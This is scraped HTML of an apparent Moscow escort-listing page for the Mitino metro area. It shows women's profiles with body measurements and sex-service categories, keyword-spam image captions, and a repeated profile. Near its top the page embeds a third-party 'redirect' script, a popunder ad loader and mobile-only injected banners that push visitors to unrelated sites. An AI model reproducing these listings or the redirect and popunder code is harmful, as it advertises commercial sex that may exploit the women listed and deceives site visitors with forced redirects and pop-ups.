      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1948 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Проститутки станция метро Митино</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Проститутки Москвы истинные умелицы своего поэтому и владеют нестандартными методиками интима.    <center><img decoding="async" src="[data-uri]" alt="номера индивидуалок капотня"  data-src="/foto/95/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="694" /><noscript><img decoding="async" src="/foto/95/3.jpg" alt="номера индивидуалок капотня" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Экстравертная и жизнерадостная девушка.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Альвина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="дешевые индевидулаки северное бутово"  data-src="/foto/123/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/123/3.jpg" alt="дешевые индевидулаки северное бутово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Заботливая и понимающая леди, готовая прислушаться и поддержать в любом случае.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Гелена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/gelena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии дешевых шлюх боровицкая"  data-src="/foto/72/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/72/3.jpg" alt="фотографии дешевых шлюх боровицкая" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллигентная и утонченная леди, которая ценит красоту и гармонию!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Богдана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/bogdana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны выезд москва"  data-src="/foto/137/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="288" /><noscript><img decoding="async" src="/foto/137/3.jpg" alt="путаны выезд москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Ранимая и мечтательная душа, которая влюбляется в мелочи.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Диодора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/diodora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги за деньги крюково"  data-src="/foto/122/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/122/2.jpg" alt="интим услуги за деньги крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="где снять проститутку первомайское"  data-src="/foto/167/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/167/3.jpg" alt="где снять проститутку первомайское" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и загадочная красавица, влюбляющая в себя с первого взгляда.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Борислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/borislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные фото проституток сзао"  data-src="/foto/131/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/foto/131/2.jpg" alt="реальные фото проституток сзао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>))Одна из тех, кто умеет находить радость в мелочах.!)</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Виргиния</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/virginiya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="частные знакомства для секса братиславская"  data-src="/foto/15/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/15/3.jpg" alt="частные знакомства для секса братиславская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Ростислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/rostislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="самые дешевые путаны савёлки"  data-src="/foto/172/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/172/1.jpg" alt="самые дешевые путаны савёлки" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фелиция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/feliciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны элитных индивидуалок бульвар дмитрия донского"  data-src="/foto/184/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" src="/foto/184/2.jpg" alt="телефоны элитных индивидуалок бульвар дмитрия донского" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Любознательная и умная, всегда готова к новым открытиям.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сандра</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>163 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/sandra.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс беговой"  data-src="/foto/65/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="435" /><noscript><img decoding="async" src="/foto/65/2.jpg" alt="проститутки индивидуалки секс беговой" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Жизнерадостная и озорная красавица, приносящая улыбку и радость в жизнь.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Айжан</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>180 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="красивые проститутки бутово"  data-src="/foto/21/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="480" /><noscript><img decoding="async" src="/foto/21/1.jpg" alt="красивые проститутки бутово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Элегантность и безупречный вкус в одежде, делающие меня неповторимой.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Берта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх москва"  data-src="/foto/180/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/180/1.jpg" alt="телефоны дешевых шлюх москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Нежная и романтичная леди, вдохновленная прекрасными моментами жизни!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Диля</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/dilya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки тургеневская"  data-src="/foto/68/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="443" /><noscript><img decoding="async" src="/foto/68/1.jpg" alt="дешевые индивидуалки тургеневская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая девушка, которая всегда готова помочь и поддержать других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Георгина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/georgina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки секс беговой"  data-src="/foto/65/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="435" /><noscript><img decoding="async" src="/foto/65/2.jpg" alt="проститутки индивидуалки секс беговой" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Жизнерадостная и озорная красавица, приносящая улыбку и радость в жизнь.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Айжан</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>180 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-183" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/dzhemma.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Джемма" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/3-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/3-5-150x150.jpg" alt="Джемма" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/dzhemma.html" class="zem_rp_title">Джемма</a></li>
<li data-position="1" data-poid="in-172" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Июлия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-10-150x150.jpg" alt="Июлия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="zem_rp_title">Июлия</a></li>
<li data-position="2" data-poid="in-219" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/sofya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Софья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/4-2-150x150.jpg" alt="Софья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/sofya.html" class="zem_rp_title">Софья</a></li>
<li data-position="3" data-poid="in-275" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Берта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-6-150x150.jpg" alt="Берта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="zem_rp_title">Берта</a></li>
<li data-position="4" data-poid="in-118" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элоиза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" alt="Элоиза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_title">Элоиза</a></li>
<li data-position="5" data-poid="in-111" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/praskovya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Прасковья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-5-150x150.jpg" alt="Прасковья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/praskovya.html" class="zem_rp_title">Прасковья</a></li>
<li data-position="6" data-poid="in-265" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/fanya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фаня" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-6-150x150.jpg" alt="Фаня" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/fanya.html" class="zem_rp_title">Фаня</a></li>
<li data-position="7" data-poid="in-123" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Иванна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-10-150x150.jpg" alt="Иванна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="zem_rp_title">Иванна</a></li>
<li data-position="8" data-poid="in-292" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/tereza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Тереза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-8-150x150.jpg" alt="Тереза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/tereza.html" class="zem_rp_title">Тереза</a></li>
<li data-position="9" data-poid="in-236" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/klavdiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Клавдия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-150x150.jpg" alt="Клавдия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/klavdiya.html" class="zem_rp_title">Клавдия</a></li>
<li data-position="10" data-poid="in-237" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фаиза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/8-4-150x150.jpg" alt="Фаиза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="zem_rp_title">Фаиза</a></li>
<li data-position="11" data-poid="in-243" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марика" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" alt="Марика" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_title">Марика</a></li>
</ul>
</div>
</div>
</div>
